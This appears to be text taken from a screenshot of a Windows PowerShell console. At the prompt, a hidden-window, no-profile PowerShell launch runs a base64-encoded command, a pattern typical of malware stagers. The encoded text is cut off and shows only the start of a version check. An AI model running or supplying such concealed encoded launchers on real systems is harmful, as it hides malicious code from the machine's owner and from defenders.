 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Jozef> powershell -nop -w hidden -enc SQBmACgAJABQAFMAVgBlAHIAcwBpAG8AbgBUAGEAYgBsAGUALgBQAFMAVgBlAHIAcwBpAG
8AbgApAA==